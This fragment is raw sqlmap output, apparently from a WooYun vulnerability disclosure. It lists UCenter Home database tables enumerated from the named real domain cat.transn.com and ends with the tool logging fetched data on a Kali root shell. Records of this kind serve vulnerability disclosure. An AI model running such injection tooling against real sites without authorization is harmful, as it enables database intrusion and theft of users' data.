 | uchome_statuser |
| uchome_tag |
| uchome_tagblog |
| uchome_tagspace |
| uchome_task |
| uchome_thread |
| uchome_topic |
| uchome_topicuser |
| uchome_userapp |
| uchome_userappfield |
| uchome_userevent |
| uchome_usergroup |
| uchome_userlog |
| uchome_usermagic |
| uchome_usertask |
| uchome_visitor |
+-------------------------+
[21:03:08] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
cat.transn.com'
[*] shutting down at 21:03:08
www.wooyun.org
root@kali:~#